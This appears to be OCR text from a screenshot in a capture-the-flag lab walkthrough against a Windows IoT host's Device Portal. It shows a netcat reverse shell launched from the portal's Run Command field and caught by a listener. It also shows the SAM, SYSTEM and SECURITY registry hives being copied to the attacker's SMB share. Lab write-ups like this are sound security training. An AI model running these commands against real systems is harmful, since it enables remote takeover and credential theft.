 10.10.10.204:8080/#Run command
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run command - Windows Device Portal
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Tutorial
Run Command
c:\windows\system32\spool\drivers\color\nc.exe -e cmd 10.10.16.12 6666
Run
Run as DefaultAccount
Output
File Actions Edit View Help
kali@kali: ~/Documents × kali@kali: ~ × kali@kali: ~/Documents/Tools/S
c:\Data\Users>type administrator\root.txt
type administrator\root.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000
0000000dd198d09b343e3b6fcb9900b77eb64372126aea207594bbe5bb76bf6ac5b57f4
464400000008537cfaacb6f689ea353aa5b44592cd4963acbf5c2418c31a49bb5c0e76f
</Props>
</Obj>
</Objs>
c:\Data\Users>net use \\10.10.16.12\share /u:pentest /p:pentest
net use \\10.10.16.12\share /u:pentest /p:pentest
You entered an invalid value for the /PERSISTENT option.
More help is available by typing NET HELPMSG 3952.
c:\Data\Users>net use \\10.10.16.12\share /u:pentest pentest
net use \\10.10.16.12\share /u:pentest pentest
The command completed successfully.
c:\Data\Users>reg save HKLM\sam \\10.10.16.12\share\sam
reg save HKLM\sam \\10.10.16.12\share\sam
The operation completed successfully.
c:\Data\Users>reg save HKLM\system \\10.10.16.12\share\system
reg save HKLM\system \\10.10.16.12\share\system
The operation completed successfully.
c:\Data\Users>reg save HKLM\security \\10.10.16.12\share\security
reg save HKLM\security \\10.10.16.12\share\security
The operation completed successfully.
c:\Data\Users>^C
(kali㉿kali)-[~]
$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.204] 49673
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>